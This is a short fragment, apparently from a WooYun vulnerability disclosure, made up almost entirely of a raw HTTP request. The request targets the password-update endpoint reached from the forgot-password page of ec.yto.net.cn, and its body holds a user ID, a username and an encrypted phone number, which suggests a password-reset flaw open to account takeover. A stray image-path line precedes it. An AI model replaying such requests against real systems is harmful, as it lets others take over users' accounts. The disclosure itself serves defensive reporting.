 POST /updateUserPassByUserName.action HTTP/1.1
Host: ec.yto.net.cn
Proxy-Connection: keep-alive
Content-Length: 66
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ec.yto.net.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://ec.yto.net.cn/forgetPassword.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=3BC2D0C5FF34B19E74A9CC792DE1FA91;
CNZZDATA1253325994=77630497-1436747644-http%253A%252F%252Fec.yto.net.cn%252F%7C1436753071
id=1686366&userName=wooyun&mobile=c0c43eddb275086c59d47f2caad25ca6
加密后的手机号
www.wooyun.org